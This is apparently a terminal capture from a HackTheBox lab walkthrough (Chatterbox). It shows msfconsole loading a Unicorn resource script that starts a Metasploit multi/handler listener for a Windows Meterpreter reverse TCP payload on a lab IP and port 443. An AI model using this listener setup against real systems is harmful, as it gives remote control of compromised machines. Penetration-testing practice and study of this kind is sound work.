 root@Kali:~/hackthebox/chatterbox# msfconsole -qr /opt/unicorn/unicorn.rc
[*] Processing /opt/unicorn/unicorn.rc for ERB directives.
resource (/opt/unicorn/unicorn.rc)> use multi/handler
resource (/opt/unicorn/unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/opt/unicorn/unicorn.rc)> set LHOST 10.10.16.117
LHOST => 10.10.16.117
resource (/opt/unicorn/unicorn.rc)> set LPORT 443
LPORT => 443
resource (/opt/unicorn/unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (/opt/unicorn/unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/opt/unicorn/unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Starting persistent handler(s)...
[*] Started reverse TCP handler on 10.10.16.117:443
msf5 exploit(multi/handler) >